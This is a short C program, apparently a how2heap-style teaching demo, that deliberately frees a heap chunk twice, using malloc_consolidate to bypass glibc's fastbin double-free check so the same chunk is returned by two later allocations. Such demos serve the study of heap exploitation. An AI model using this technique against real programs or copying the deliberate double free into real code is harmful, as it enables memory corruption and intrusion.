 1 #include <stdio.h>
2 #include <stdint.h>
3 #include <stdlib.h>
4 #include <string.h>
5 int main()
6 {
7     void *p1 = malloc(0x10);
8     void *p2 = malloc(0x10);
9     strcpy(p1, "AAAAAAAA");
10     strcpy(p2, "BBBBBBBB");
11     fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p\n", p1,p2);
12     fprintf(stderr, "Now free p1!\n");
13     free(p1);
14     void *p3 = malloc(0x400);
15     fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%p\n", p3);
16     fprintf(stderr, "In malloc_consolidate(), p1 is moved to theunsorted bin.\n");
17     free(p1);
18     fprintf(stderr, "Trigger the double free vulnerability!\n");
19     fprintf(stderr, "We can pass the check in malloc() since p1is not fast top.\n");
20     void *p4 = malloc(0x10);
21     strcpy(p4, "CCCCCCC");
22     void *p5 = malloc(0x10);
23     strcpy(p5, "DDDDDDDD");
24     fprintf(stderr, "Now p1 is in unsorted bin and fast bin. Sowe'will get it twice: %p %p\n", p4, p5);
25 }